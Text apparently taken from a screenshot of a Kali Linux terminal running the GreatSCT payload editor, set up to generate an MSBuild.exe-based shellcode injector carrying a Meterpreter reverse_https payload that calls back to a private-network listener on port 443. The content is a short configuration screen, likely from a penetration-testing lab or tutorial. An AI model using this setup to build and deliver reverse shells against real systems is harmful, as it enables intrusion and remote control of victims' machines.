 root@kali: /opt/GreatSCT
File Edit View Search Terminal Help
Payload Editor
Selected Payload: MSBuild.exe based shellcode injector
[0] HostedDomain: http://192.168.157.130
[1] ListenerDomain: 192.168.157.130
[2] ListenerPort: 443
[3] Payload: windows/meterpreter/reverse_https
[4] Output: shellcode.xml
Select an option to edit, generate, or exit: set ListenerDomain 10.0.0.1